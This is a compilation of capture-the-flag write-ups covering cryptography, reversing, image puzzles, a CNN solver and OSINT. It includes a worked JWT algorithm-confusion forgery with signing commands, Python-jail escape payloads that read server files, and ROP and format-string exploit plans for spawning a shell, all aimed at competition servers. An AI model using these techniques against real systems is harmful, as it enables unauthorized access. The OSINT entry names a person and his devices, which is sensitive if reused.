```$ nc challs.xmas.htsp.ro 10005 __ ___ __ (_ /\ |\ | | /\ / (_ __) /--\ | \| | /--\ __) _ ___ ___ _ _ | |_ | | |_ |_) |_ |_ | | |_ | \ __ _ _ ___ _ _ (_ |_ |_) \ / | / |_ __) |_ | \ \/ _|_ \_ |_
Welcome to Santa's letter encryption service!
Enter your letter here and get an encrypted version which only Santa can read.Note: Hackers beware: are using military-grade encryption!Menu:1. Encrypt a letter2. Encrypt your favourite number3. Exit1337. Get Robin's Encrypted Letter (added by elf)```
By playing around with encrypted numbers you quickly find small inputs are being squared:
```Choice: 2Your favourite number: 10You can share your favourite number by sending him the following number: 100```
But sufficiently large inputs are getting reduced modulo some number `n`:
```Your favourite number: 1000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000You can share your favourite number by sending him the following number: 5245011011602491803664370575472709624274548272259320091433809466021203426817310186896310029658155776937528355323344006923977113553826210044716916761943666682385319625490349573808126763817318295478525328773318638213052114802345748146506404691689995405503303822016515046458252373127745904567619723597957297946422902129529543502645693599861443318116217613781848013941342646655217928664426579486750104198510693970393278733645664236923097146527594991807640347114720428789174163906930670960136912483150762248581418744755856956008035040747559729722485249549016117749161435076726496078746126920044963596268775441573974424006```
## Solution
There's several ways to find the value of `n` but I wrote a binary search:
```def search(): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('challs.xmas.htsp.ro', 10005)) s.recv(1024)
high = gmpy2.mpz(10**309) low = gmpy2.mpz(10**308) while high > low: print('Low: ', low) print('High:', high) print() mid = (high + low) // 2 s.send(b'2\n') s.recv(1024) s.send(str(mid).encode('ascii') + b'\n') response = s.recv(1024) first_line = codecs.decode(response, 'ascii').split('\n')[0] encrypted = int(first_line.split(' ')[-1]) if gmpy2.square(mid) == encrypted: low = mid else: high = mid```
Once it's converged, calculate `n = high**2 - cipher(high)`. `n` happened to be
```17150948086006853589591993610767711903029749167719666894975279147137565458158322238156960171902445590052801235253045792984069360111140927413022122124794074712372666903008787076313652986830735891457266804676322092444602549744787142273336096470832931113698218899620404912992099097015038863714351384075897287966440984446042594077540591489657561322101444523900312965276873402643875552954061610698504308548301539759131150366661281651087532807818489741520557925049746199503634928208501195328273501508911193754334803125090416259379171809642283452935819219835361791073290320084884025929676790915171638558685021113076310785793```
which factors into two primes (found on FactorDB) as you'd expect with RSA, but `e=2` has no inverse mod `lambda(n) = (p-1)(q-1)`. For a while I read too much into the description and assumed it was incorrectly implemented RSA, but a hint from an organizer pointed me to look elsewhere. Searching something like "squared RSA cipher" in Google found [Rabin's Cryptosystem](https://en.wikipedia.org/wiki/Rabin_cryptosystem), which lets you decrypt the message.
Flag: `X-MAS{4cTu4lLy_15s_Sp3lLeD_r4b1n_n07_r0b1n_69316497123aaed43fc0}` |
```#!/usr/bin/env pythonfrom subprocess import *import re
flag = ''
# Script assumes all the files and the script are in the same directory
for i in range(1,1000): file = str(i).zfill(3) + '.c.out' p = Popen("objdump -d -M intel " + file + "|grep '0f b6 05' ", stdout=PIPE, shell=True) objdump = p.communicate() address = objdump[0].rstrip().split('ds:')[1] p1 = Popen("objdump -d -M intel " + file + "|grep " + address, stdout=PIPE, shell=True) objdump2 = p1.communicate() value_tuples = objdump2[0].split('\n') val = int(value_tuples[len(value_tuples)-3].split(',')[1],16)
# Check if input is correct
process = Popen('./' + file, stdin=PIPE, stdout=PIPE) if 'OK!' == process.communicate(input=chr(val))[0].split('\n')[1].rstrip(): flag += chr(val) else: print 'ERROR! ' + file print 'Input: ' + chr(val) + ':' + str(hex(val)) break
print 'FLAG :' + re.search(r'RITSEC{.*}',flag).group(0)``` |
# Problem [Misc, 280 Points]

This was a simple problem but it required some guessing and attention to detail to puzzle out.
# Resources
- [Base 64](https://en.wikipedia.org/wiki/Base64)
# Solution
## TLDR
Map gray pixels to ASCII based on pixel values, arrange into a grid and recognize the Base64 string hiding there.
## Solution
I like the subtle hints in this problem. The problem statement suggests that there are 45 shades of gray, but if you check there are actually 59, made up of:
- Most uppercase ascii characters- Most lowercase ascii characters- Digits from 0-9- The `=` symbol
For a while I was hung up on the fact that 4 of the missing characters were qrKP, which I thought were chess pieces. I tried to visualize a 45x45 grid showing only chess pieces `kqrnbpKQRNBP` and `=` since it's plausible there were chess moves like `e8=Q`:
``` B R b R Q b N R b B b R nR B p n pb p B B R b n B b B b B B R Q p Rp nB b b B Bk b B Q k B b b n B B b B b N b B B b N Q b b R B R B B R N b b R p B B B b B Q n B R R k kN B kQ B b b Q N p Q b B N N R B p B B Bk b Npb N R B b B B B B b p k B b Q p n B b B R b R b N Q B k R nBp B R nN nRpb b Bn B B R b R b B b B B N B B B R p B p B p B R B b B b k p b nB b b B Q R R b b B R k B b B Q nB p B b Np B nB b Q b Rnb k B N N b n R n NR b B B R b R pQ B b R b n n R b N n B B n b R nR n k Q N B k B b B B R b k R B Q b Q BpR k p B N N k B R B Bpb B b b Q B R b B B b B R b B b pR kb Bk N B kb R p b N B b Q R N B B b B N b k n B B N b Q p B nB B b = B R k p B b k = Q Q b B =```
No clear pattern here but those `=`s at the end are very interesting. They seem like padding for a base64 string! I first tried decoding three strings made up of every third line, but that failed. Next I tried decoding it from left to right, top to bottom:
```import base64import cv2import string
image = cv2.imread('grey.bmp', cv2.IMREAD_GRAYSCALE)print()result = ''for i in range(45): for val in image[:,i]: result += chr(val)
print(base64.b64decode(result))```
Output:
> b"Our Fore-Fathers, when the common Devices of Eve were over, and Night was come on, were wont to light up Candles of an uncommon Size, which were called Christmas-Candles, and to lay a Log of Wood upon the Fire, which they termed a Yule-Clog, or Christmas-Block. These were to Illuminate the House, and turn the Night into Day; which custom, in some Measure, is still kept up in the Northern Parts. It hath, in all probability, been derived from the Saxons. For Bede tells us, That [sic] this very Night was observed in this Land before, by the Heathen Saxons. They began, says he, their Year on the Eight of the Calenders of January, which is now our Christmas Party: And the very Night before, which is now Holy to us, was by them called M\xc3\xa6drenack, or the Night of the Mothers The Yule-Clog therefore hath probably been a Part of those Ceremonies which were perform'd that Night's Ceremonies. It seems to have been used, as an Emblem of the return of the Sun, and the lengthening of the Days. For as both December and January were called Guili or Yule, upon Account of the Sun's Returning, and the Increase of the Days; so, I am apt to believe, the Log has had the Name of the Yule-Log, from its being burnt as an Emblem of the returning Sun, and the Increase of its Light and Heat. This was probably the Reason of the custom among the Heathen Saxons; but I cannot think the Observation of it was continued for the same Reason, after Christianity was embraced. YA CHRISTMAS FLAG IS : X-MAS{Gl43d3ligJul0gG0dtNyt4r}"
The flag is `X-MAS{Gl43d3ligJul0gG0dtNyt4r}`! |
Pwnable with an integer underflow bug when you buy an item you don't have enough money for, though with some tricks required to make the exploit succeed within the timeout considering network lag.
[Writeup on GitHub](https://github.com/kjcolley7/CTF-WriteUps/blob/master/2019/watevr/Club_Mate/README.md) |
# Problem

# Resources
- [Finding Bounding Rectangles in OpenCV2](https://docs.opencv.org/3.4/da/d0c/tutorial_bounding_rects_circles.html)- [Training a CNN in Keras](https://www.analyticsvidhya.com/blog/2019/01/build-image-classification-model-10-minutes/)- [File Deduplicator App](https://macpaw.com/gemini)
# Solution
This problem was essentially a fun intro to image processing. When you download the six images, you find they are all 63x63 greyscale BMPs:

How kind of the organizers to keep it simple. :) But they didn't make it *that* simple:

For 10 "challenge" images in a row like the one above, you had 30 seconds to return a comma-separated list of how many of the symbols from 0-6 were in the image. This was too fast for me to do manually, so I had to automate it.
## Approach #1: Template Matching
Since I Was provided 6 sample images, my initial attempts tried to extract 63x63 images from the challenge, centered around each symbol. I would then compare those images to the templates to categorize them.
I wrote a largely [copy/pasted](https://docs.opencv.org/3.4/da/d0c/tutorial_bounding_rects_circles.html) function to extract bounding rectangles from the image:
```def load_image(filename): im = cv2.imread(filename, cv2.IMREAD_GRAYSCALE) ret, thresh = cv2.threshold(im, 127, 255, cv2.THRESH_BINARY_INV) contours, hierarchy = cv2.findContours(thresh, cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)
contours_poly = [None]*len(contours) boundRect = [None]*len(contours) for i, c in enumerate(contours): contours_poly[i] = cv2.approxPolyDP(c, 3, True) boundRect[i] = cv2.boundingRect(contours_poly[i])
points = [] for i in range(len(contours)): x, y, width, height = boundRect[i] points.append((x + width // 2, y + height // 2, aspect_ratio))
return im, points```
This worked better than I expected, and this code didn't really change in my final solution.

I also had a small function that would extract a 63x63 "patch" of the image, centered around the center of the bounding rectangle:
```for x, y in points: patch = im[y - 31 : y + 32, x - 31 : x + 32]```
Unfortunately, my attempts to do template comparison failed horribly. I tried using dot products between the template image and the challenge image to measure similarity, but the performance was far under the near 100% accuracy required to pass the challenge. As many do in such a situation, I turned to machine learning.
## Approach #2: Have a CNN Memorize the Dataset
I already had scripts that were creating 63x63 challenge images, now I just needed to save them. I started farming images from the challenges and labeling hundreds of them by hand. I then [copied code](https://www.analyticsvidhya.com/blog/2019/01/build-image-classification-model-10-minutes/) to train a CNN with Keras and started using my model for predictions.
```def get_train_files(): train_files = [] for filename in os.listdir('images/'): if '_' not in filename: continue label = filename.split('_')[0] train_files.append((filename, label))
return train_files
def train(): train_files = get_train_files() train_image = [] for i in range(len(train_files)): img = image.load_img('images/' + train_files[i][0], target_size=(63,63,1), grayscale=True) img = image.img_to_array(img) img = img/255 train_image.append(img)
X = np.array(train_image) y=pd.Series([t[1] for t in train_files]) y = to_categorical(y)
X_train, X_test, y_train, y_test = train_test_split(X, y, random_state=42, test_size=0.2)
model = Sequential() model.add(Conv2D(32, kernel_size=(3, 3),activation='relu',input_shape=(63,63,1))) model.add(Conv2D(64, (3, 3), activation='relu')) model.add(MaxPooling2D(pool_size=(2, 2))) model.add(Dropout(0.25)) model.add(Flatten()) model.add(Dense(128, activation='relu')) model.add(Dropout(0.5)) model.add(Dense(6, activation='softmax'))
model.compile(loss='categorical_crossentropy',optimizer='Adam',metrics=['accuracy'])
model.fit(X_train, y_train, epochs=10, validation_data=(X_test, y_test)) model.save('model.hdf5')```
It didn't quite work. The training accuracy was 97% but the images the model hadn't learned were still causing me to fail enough challenges. The model was overfitting to duplicate images that I was farming multiple times over. Luckily, my Setapp subscription gives me access to a file deduplication app called [Gemini](https://macpaw.com/gemini), which I pointed at my image folder to clean out the extras. I was surprised to find that the set of images was fairly small:

I retrained my model just on these and achieved 100% training accuracy, which alloewd me to complete the challenge.
```Sending counts_string: 0,1,0,0,1,1Sending counts_string: 1,2,2,0,1,0Sending counts_string: 0,1,4,3,0,4Sending counts_string: 5,2,3,4,4,3Sending counts_string: 6,6,4,4,5,4Sending counts_string: 7,7,5,6,7,4Sending counts_string: 7,6,8,10,5,9Sending counts_string: 11,8,13,6,6,10Sending counts_string: 12,11,16,12,3,9Sending counts_string: 15,10,8,16,9,14Well done! Next one.Congratulations, you are now a symbol recognition master!Here's your flag: X-MAS{D0_y0u_1ik3_my_h0l35?}```
Flag: `X-MAS{D0_y0u_1ik3_my_h0l35?}` |
# Description```Our First API472
ctfchallenges.ritsec.club:3000 ctfchallenges.ritsec.club:4000
Hint: You don't need the Bearer keyword!
Author: sandw1ch```
# Solution
We have two APIs, listening on port 3000 and 4000 on the same domain. On port 4000 we find API documentation.
> ## API Documentation>> Below are some of the api endpoints that you can use. Please use them responsibly :)!>> Use the format below to make your requests to the API.>> | *Nodes* | *Description* |> |:------|:------------|> | `/api/admin` | For admin users to authenticate. Please provide us your authorization token given to you by the /auth endpoint. |> | `/api/normal` | For standard users to authenticate. Please provide us your authorization token given to you by the /auth endpoint. |> | `/auth` | Authentication endpoint on port 3000. Please send your name and this api will return your token for accessing the api! |
Inspecting the source code of the API documentation page yields a hint:
```html</body>
</html>```
We request the `/auth` endpoint but receive an error.
```HTTP/1.1 400 Bad RequestServer: nginx/1.14.0 (Ubuntu)Date: Sat, 16 Nov 2019 21:19:28 GMTContent-Type: application/json; charset=utf-8Content-Length: 35Connection: closeX-Powered-By: ExpressETag: W/"23-R2avBBYZNhW66Qk2Ww5q+bYPo7A"
{"reason":"missing name parameter"}```
We then supply a GET parameter that holds our name.
```GET /auth?name=geert HTTP/1.1Host: ctfchallenges.ritsec.club:3000[...]```
From this we get a JWT.
```HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)X-Powered-By: Express[...]
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJuYW1lIjoiZ2VlcnQiLCJ0eXBlIjoidXNlciIsImlhdCI6MTU3MzkzNzYxOH0.FVnhcP7ixblUlZpvpPDVALMx8SmO21aA1wlNWPmjxcwFkBHgOlxHQb-Wxok15BAfZqFsDmvoYuQf2W9kEHdYmxdTcDjK-ftHok3reqJNYXQi40SCMwLflD5t54SS2IOfEMKz1wqrcrYg-G8hseNnm0wj0wnyTe5PX_3LnQr0Ypg"}```
Using this JWT we can authenticate to the `/api/normal` endpoint on port 4000.
```GET /api/normal HTTP/1.1Host: ctfchallenges.ritsec.club:4000Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJuYW1lIjoiZ2VlcnQiLCJ0eXBlIjoidXNlciIsImlhdCI6MTU3MzkzNzE1OH0.NjTOAumK79ptAwBNsI-6cJZP5QGBqaZgQe2llWUryDVdvUN5ZYTekLQ7URCd-2-jKVqVr1XnlNBc63JNt5hjOP8zk_8LXjviBEw-9BeI4Sq17apL7ncQ7bBForChJ9hqSITvoFeFDa44tEMmWhT-EKGqYf4vvV9c2hbp2km2mD4[...]```
The server informs us that authentication was successful.
```HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)X-Powered-By: Express[...]
{"flag":"Congrats on authenticating! Too bad flags aren't for normal users !!"}```
Sending the same JWT to the `/api/admin` endpoint does not work.
```HTTP/1.1 403 ForbiddenServer: nginx/1.14.0 (Ubuntu)X-Powered-By: Express[...]
Invalid JWT or bad signature```
We saw before that there is a `robots.txt` to be found on port 3000.
```User-agent: *Disallow: /signing.pemDisallow: /auth```
We download `signing.pem` which turns out to be a RSA public key.The private counterpart of this key is used to sign the JWT that is distributed upon authentication via the `/auth` endpoint.This suggests we might have to perform JWT key confusion attacks.
On [JWT.io](https://www.jwt.io) we paste the obtained token into the debugger and find the following structure:
```Headers = { "typ" : "JWT", "alg" : "RS256"}
Payload = { "name" : "geert", "type" : "user", "iat" : 1573936765}
Signature = "nbPjfoCl967-e_eMNmC4Le5uf0Tv8seyFrPfwxCVHvIstjVzRn0-lY3LHBANNFbhjJ5BsLoWiiMxGzmNBPXLeW6g9RabuccIJLICY6RjurjflrOx-L6DA1VAhcjr-fEeXteIYdGcQ_sHcNOphh47iZw94_eB9gcx86femBsYJFo"```
With the key confusion we essentially trick the JWT library on the server into thinking the signature is created using symmetric cryptography (HMAC SHA256) instead of assymmetric (RSA SHA256).
We modify the header to reflect this change and change the payload to indicate we would like to be admin instead.
```Headers = { "typ" : "JWT", "alg" : "HS256"}
Payload = { "name" : "geert", "type" : "admin", "iat" : 1573936765}```
We create the first two parts of the forged JWT:```eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZ2VlcnQiLCJ0eXBlIjoiYWRtaW4iLCJpYXQiOjE1NzM5MzcxNTh9```
Next we sign the token and append the signature.
```$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZ2VlcnQiLCJ0eXBlIjoiYWRtaW4iLCJpYXQiOjE1NzM5MzcxNTh9" | openssl dgst -sha256 -mac HMAC -macopt hexkey:$(cat signing.pem | xxd -p | tr -d "\\n")(stdin)= 384b003f89fd073941460a1e2bbb730584c60ee6f16c36b48e957fe916dc3e5d```
```$ python -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex('384b003f89fd073941460a1e2bbb730584c60ee6f16c36b48e957fe916dc3e5d')).replace('=','')\")"OEsAP4n9BzlBRgoeK7tzBYTGDubxbDa0jpV_6RbcPl0```
We append the obtained signature to the first two parts and send it to the `/api/admin` endpoint on port 4000.
```GET /api/admin HTTP/1.1Host: ctfchallenges.ritsec.club:4000Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZ2VlcnQiLCJ0eXBlIjoiYWRtaW4iLCJpYXQiOjE1NzM5MzcxNTh9.OEsAP4n9BzlBRgoeK7tzBYTGDubxbDa0jpV_6RbcPl0[...]```
The server returns the flag.
```HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)X-Powered-By: Express[...]
{"flag":"RITSEC{JWT_th1s_0ne_d0wn}"}```
We have now successfully solved the challenge by using JWT key confusion. |
# Problem

This problem was a reference to an earlier Krampus problem, a Python 2.7 jail https://ctftime.org/task/7359.
# Resources
- [Python 2.7 Builtins](https://docs.python.org/2.7/library/functions.html#built-in-functions)
# Solution
This was also a jail. It actually took me a while to realize that my commands weren't having effect because of the whimsical responses from the server:
```$ nc challs.xmas.htsp.ro 13006░ ▒ ▓ █CONNECTION ESTABLISHED - PYTHON 2.CONNECTION WILL BE CLOSED AFTER 5 MINUTES. BE WARY.
<Server>: Krampus stares at you. He has seen you before. Play nice.<You>: hi krampus<Server>: You tried to get Krampus' attention. Try something different.<You>: HELLO<Server>: You tried to get Krampus' attention. No response.<You>: ...<Server>: You tried to get Krampus' attention. He is busy.<You>: ok<Server>: Krampus has heard you. You made him curious. ░ ▒ ▓ █<You>: oh?<Server>: Krampus has now your attention. Be careful!<You>: Hi!<Golem>: *looks towards you*```
Eventually I typed in a number and started piecing it together.
```<You>: 2<Krampus>: 2<You>: 2+4<Elf #113>: Yee, what are y'all doing?<You>: dir()<Krampus>: ['__builtins__', '__doc__', '__file__', '__name__', '__package__', 'inp']<You>: inp<Krampus>: inp<You>: list(inp)<Krampus>: ['l', 'i', 's', 't', '(', 'i', 'n', 'p', ')']```
When you type in an invalid character, the server will have some Elf, Golem, Ice Dragon, or Krampus say something instead of executing your command. Disallowed characters include `'"_+.,`, but you can use parentheses to call functions and nest them. Finally, `inp` is a string that copies your input right before it is executed. My first approach was to try to create a string just like last year's solutions were able to do, and perhaps even call `eval(inp)`, but it was hard to get too far:
```<You>: next(iter(dir())) <Krampus>: __builtins__```
I started going through [Python 2.7's builtin functions](https://docs.python.org/2.7/library/functions.html#built-in-functions) one by one to find something that could help me. Eventually, I tried `input()`:
```<You>: input()'a'<Krampus>: a```
! We're getting somewhere. Using `input()` enables us to type invalid characters into `stdin` and avoid the filtering logic. A little more fiddling gets us there:
```<You>: input()__import__('os').listdir('/')<Krampus>: ['lib64', 'tmp', 'opt', 'lib', 'run', 'etc', 'dev', 'sbin', 'proc', 'home', 'mnt', 'srv', 'sys', 'bin', 'usr', 'media', 'root', 'var', 'boot', '.dockerenv', 'chall']<You>: input()__import__('os').listdir('/chall/')<Krampus>: ['flag.txt', 'server.py', 'krampus.py']<You>: input()open('flag.txt').read()<Server>: Senseless words.<You>: input()open('/chall/flag.txt').read()<Krampus>: X-MAS{Th3_4ll_Mighty_pyth0n_b34t5_kr4mpu5_th1s_Xmas}```
Flag: `X-MAS{Th3_4ll_Mighty_pyth0n_b34t5_kr4mpu5_th1s_Xmas}` |
<h1> The Weather Challenge Writeup [pwn]</h1>
In this Challenge we were given a service to connect, but no binary has been given.When we connect to the service it prints a long base64 encoded string and asks us to give name as input after thatit gretts us and closes.The long base64 encoded string is a elf binary bytes and same elf is running on the service after printing the base64 encoded string.After connecting to the server two to three times, we can observe that elf file is changing slightly.Every binary follows the same pattern i.e Asks for the name using gets (with random offsets) then greet us and close.So, our goal is to find the offset between the return address and input buffer and then construct a ROP chain to get a shell.We have to do all this dynamically before the service timesout.I used pwn tools to calculate the offset.In the strings of the binary we can find "libc.so.6". I assumed it to be the libc file that the service is using.Exploit path would be1.) find offset to return address2.) construct rop chain to leak libc address (__libc_start_main@got)3.) return to main to use bof vuln again.4.) calculate system address and5.) construct rop chain to pop /bin/sh address into rdi and return to system
But I haven't got an idea on how to find the main function address as the binary is stripped.
This forced me to use buffer overflow vuln only once.The restriction is that we have to construct all our rop chain in the first iteration only and we don'tknow any libc address before returing to our first rop chain.My idea is to write "/bin/sh" in a known address (.bss section) and overwrite one of functions GOT entry with system function address and return to that functions plt with "/bin/sh" address in rdi.We can use gets function as the write primitive.It is the best choice as we can give input after calculating the system address.1.) find offset to return address2.) construct rop chain to leak libc address (__libc_start_main@got) and to ask for input twice.3.) calculate system address and4.) overwrite puts@got with system address5.) write "/bin/sh" in .bss section 6.) return to puts@plt with bss section adress in rdi register.
See the exploit.py file for code. |
# The Elf Postmaster (PWN,378pts)
We are given a 64bit ELF file and a docker file for the environment.
After analyzing the binary we can figure out it's vulnerable to 2 format string bugs the 1st is a one-shot one and the second is in an infinite loop stops when we send "end of letter" string.
So we have an infinite arbitrary read/write.
The binary is almost full protected so we need to leak everything and the RELRO is full so no GOT overwriting.
It's seccomped too whitelisting only a few syscalls I focused on ```srop,open,read,write``` cuz the ```execve``` is blacklisted.
our idea is to transform the format string vulnerability to executing a rop chain ;
1st step is to leak binary base, libc address and the saved return pointer's stack address.
2nd step is to overwrite the seip (saved eip) with our rop chain byte by byte (because why not :D)
3rd step is to send "end of letter" string to exit the loop and step toward executing our ROP chain.
==> flag on STDOUT :D
This is the longest exploit you could will ever have xD
I could optimise it a bit by creating a function that does the same thing to a different addresses passed as arguments but too lazy for now :3 |

Is given an image:

Googling 'Mata Nui', we discover that it is a reference to the universe of bionicles and its language (Matoran).:

Using the given alphabetical table we can translate the flag
# FLAGX-MAS{MATANUIHASPREPAREDTHECOOKIES} |

We have to reverse the binary. Decompiled code:
The program basically XOR our input with number 3 and then compare the result with 'flag_matrix' which is:
The XOR has the commutative property:
input ^ 3 = flag_matrix
flag_matrix ^ 3 = input
Let's write a program wich XOR the flag with 3:```c#include <stdio.h>#include <stdlib.h>#include <strings.h>#include <string.h>
void main(){ char v7[104] = "[.NBPx67m47\\26\\a7g\\74\\o2`0m60\\`k0`h2m5~" ; int i; char s1;
for (i = 0; v7[i]; ++i){ s1 = v7[i]^3; printf("%c", s1); } return;}```
# FLAGX-MAS{54n74_15_b4d_47_l1c3n53_ch3ck1n6} |
Hey guys back with another set of few writeups.
We did good and finished overall at 32nd in world and 1st in India.

# **PPC**
## Orakel-:> description:
We have finally linked up with the famous Lapland Oracle, that knows and sees all!Can you guess his secret word?
Remote server: challs.xmas.htsp.ro 13000
### Solution:
When we connect to the server,we were greeted with this

We see that we can only send the alphabetic letters i.e [A-Z][a-z]. and for each string we get a number corresponding to it.Sending random strings we get to know that it reaches a minima at certain length and that is random at each run.

The graph of function over value recieved at each character sent is not monotonic, its actually unimodal.And on sending the correct composition of letters with the padding(to make the length required as expected) at end.Thus the perect searching algorithm to check each character at each run will be [ternary search](https://en.wikipedia.org/wiki/Ternary_search).
#### Several levels of optimization required:
So I tried to script it according to the algorithm as said here [ternary algo](https://cp-algorithms.com/num_methods/ternary_search.html) But that took around 80 chars right only out of 90 because of the complexity.
So contacting admin over this issue, he said there is also another version of ternary search that could help you with the better complexity. So after wandering around master's theorem I know, I'm using T(n)=T(2n/3) + 2 i.e. O(2\*log3(n)) and about that i can do better if i don't divide it into three parts rather dividing into just two parts and make the middle part 'void' . So that would make T(n)=T(n/2)+ 2 i.e. O(log2(n)). But that wasn't enough becuase of my algo procedure(that's my fault) . So after a bit of tinkering with minimizing the steps that I can use dictionary to not to send the same string again for evaluating function.
So that's the final [script](assets/opti_orakel.py) that will do the work:
```pythonfrom pwn import *import stringr=remote("challs.xmas.htsp.ro",13000)
r.recv()
char="a" #for paddingl=1h=200length=0steps=0while l<h: mid1=(l+h)/2 mid2=mid1+1 r.sendline(mid1*char) key1=int(r.recv().split()[-5]) r.sendline(mid2*char) key2=int(r.recv().split()[-5]) steps+=2 if(key1>key2): l=mid2 print(mid2*char,key2) length=mid2 else: h=mid1 print(mid1*char,key1) length=mid1
print("length:",str(length))
dic={}charset=sorted(string.letters)flag="a"*lengthfor i in range(length): l=0 h=len(charset)-1 ans=0 while l<h: mid1=(l+h)/2 mid2=mid1+1
c=charset[mid1] if(flag[:i]+c+flag[i+1:] in dic): key1=dic[flag[:i]+c+flag[i+1:]] else: r.sendline(flag[:i]+c+flag[i+1:]) rec=r.recv() steps+=1 if "MAS" in rec: print(rec) r.interactive() else: key1=int(rec.split()[-5]) dic[flag[:i]+c+flag[i+1:]]=key1
d=charset[mid2] if(flag[:i]+d+flag[i+1:] in dic): key2=dic[flag[:i]+d+flag[i+1:]] else: r.sendline(flag[:i]+d+flag[i+1:]) rec=r.recv() steps+=1 if "MAS" in rec: print(rec) r.interactive() else: key2=int(rec.split()[-5]) dic[flag[:i]+d+flag[i+1:]]=key2 if(key1>key2): print(flag[:i]+d+flag[i+1:],key2) l=mid2 ans=mid2 else: print(flag[:i]+c+flag[i+1:],key1) h=mid1 ans=mid1 flag=flag[:i]+charset[ans]+flag[i+1:] print("steps used so far: "+str(steps)) print("Current target string: "+flag)
r.close()```
Server response:
.............................................................................................
.............................................................................................
Full Response: [response](assets/response.txt)
Here is our flag:`X-MAS{7hey_h4t3d_h1m_b3c4use_h3_sp0k3_th3_truth}`
## Pythagoreic Pancakes-:> description:
We got a weird transmission through space time from some guy that claims he's related to Santa Claus. He says that he has a really difficult problem that he needs to solve and he needs your help. Maybe it's worth investigating.
Remote server: nc challs.xmas.htsp.ro 14004
### Solution:
When we connect to the server it asks to solve POW first to access it So I will be using this script for almost all challenges who required POW at the beginning.
```python#!/usr/bin/env pythonimport reimport base64import hashlibfrom pwn import*
def breakit(target): iters = 0 while 1: s = str(iters) iters = iters + 1 try: hashed_s = hashlib.sha256(s.decode("hex")).hexdigest() except: continue r = re.match('^0e[0-9]{27}', hashed_s) if hashed_s[-6:]==target: print "[+] found! sha256( {} ) ---> {}".format(s, hashed_s) return s if iters % 1000000 == 0: print "[+] current value: {} {} iterations, continue...".format(s, iters)
r=remote("challs.xmas.htsp.ro",14004) # server to connect
target=r.recv().split()[-1]print(target)foundhash=breakit(target)print(foundhash)r.sendline(foundhash)print(r.recv())print(r.recv())
r.close()```
So now we can face the real challenge:

So we are required to send the nth primitive pythagorean triplet in the requested order.And I am thinking that this n will increase over the levels.So I need to write a optimized code as , all ppc challenges are required to do.
So I searched wikilinks [wiki](https://en.wikipedia.org/wiki/Pythagorean_triple) and [formula that can generate it](https://en.wikipedia.org/wiki/Formulas_for_generating_Pythagorean_triples). And then I picked the euler formula for it.
#### NOTE : to avoid the triplets which are not 'primitive' but generated and are in given form will be discarded using gcd.
> a=k*(m\*m-n\*n) , b=k*(2\*m\*n) , c= k*(m\*m+n\*n)
That was an easy challenge overall i must say :) .
```python#!/usr/bin/env pythonimport reimport base64import hashlibfrom pwn import*import numpy as npfrom gmpy2 import *
def breakit(target): iters = 0 while 1: s = str(iters) iters = iters + 1 try: hashed_s = hashlib.sha256(s.decode("hex")).hexdigest() except: continue
r = re.match('^0e[0-9]{27}', hashed_s) if hashed_s[-6:]==target: print "[+] found! sha256( {} ) ---> {}".format(s, hashed_s) return s if iters % 1000000 == 0: print "[+] current value: {} {} iterations, continue...".format(s, iters)
def triplets(limit): a=b=c=0 m=2 q=[] while c<limit: for n in range(1,m): a=m*m-n*n b=2*m*n c=m*m+n*n if c>limit: break if gcd(gcd(a,b),c)==1: q.append(sorted([a,b,c])) m+=1 return q
lis=triplets(16000000)lis=sorted(lis,key=lambda l:l[::-1])print("The number of triplets generated:" +str(len(lis)))file=open("triplets_list.txt","w")file.write('\n'.join(str(j) for j in lis))
r=remote("challs.xmas.htsp.ro",14004)
target=r.recv().split()[-1]print(target)foundhash=breakit(target)print(foundhash)r.sendline(foundhash)level=0while 1: level+=1 if level>10: print(r.recv()) r.close() exit() print(r.recvuntil(":\n")) resp=r.recv().split() index=int(resp[3][:-3]) ans=lis[index-1] data=','.join(str(i) for i in ans) print(data) r.sendline(data) print(r.recvuntil("\n"))
r.close()```

We got this full [response](assets/pyth_response.txt) for the above [script](assets/pyth_self.py)
Here is our flag:`X-MAS{Th3_Tr33_0f_pr1m1t1v3_Pyth4g0r34n_tr1ple5}`
|

Googling the nickname we find some interesting stuff.First of all his twitter account. Scrolling the post we find the car he love

Another interesting page is keybase!
In this page we can see his name. It's also a link to his 3 device, let's see:
Now that we know that he has a oneplus registered on 27 November we can try the oneplus models of that period.In this case the 7pro was the right one.
# FLAGX-MAS{t3sl@_cyb3rtruck_mihai_dancaescu_oneplus7pro} |
[full writeup](https://ctf.harrisongreen.me/2019/x-mas-ctf/kernel_crackme/)
When I solved this I didn't realize it was AES so I solved it by reversing the encryption function step by step with z3. |
### Last Christmas

``` bashroot@box:~# file LAST_XMAS LAST_XMAS: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, no section header
```
Before we analyze the algorithm we have to unpack the binary. If you look into it in IDA, you might notice that the first function allocates memory, decrypts it and jumps to it via register.



Let's set breakpoint on **jmp r13** and see there it leads up.


As we can see **r13** is pointing to newly created 1kb memory region. Let's dump it and open in IDA.
``` bash gdb-peda$ dumpmem shellcode 0x00007ffff7ffa000 0x00007ffff7ffb000Dumped 4096 bytes to 'shellcode'```

Looks like another layer of decryption. Let's set bp on **jmp qword ptr [r14-8]** and follow it.

Aaaaand we are back to the image memory region. Now let's dump the image and see what has changed.
